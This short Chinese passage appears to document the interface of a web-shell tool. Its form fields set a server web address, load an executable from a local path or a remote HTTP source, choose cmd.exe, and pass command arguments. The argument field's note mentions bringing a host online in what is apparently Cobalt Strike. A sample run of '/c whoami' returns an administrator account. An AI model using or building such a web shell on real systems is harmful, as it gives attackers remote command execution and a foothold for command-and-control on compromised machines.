 WEB端SHELL请求
请求路径：[服务端web地址]
http://10.211.55.5:9080
加载位置：[需要加载的exe文件位置，支持本地和http远程]
本地 远程
EXE 路径：[需要加载的exe文件路径，**会在本地创建exe缓存文件**]
C:\\Windows\\System32\\cmd.exe
重新加载：[对exe做重新加载操作，主要用于中途切换exe]
是 否
命令参数：[需要执行的命令，如CS上线，取消打勾，不加载命令；如执行cmd,打勾，输入命令即可]
/c whoami
提交
结果：
desktop-mnplhsl\administrator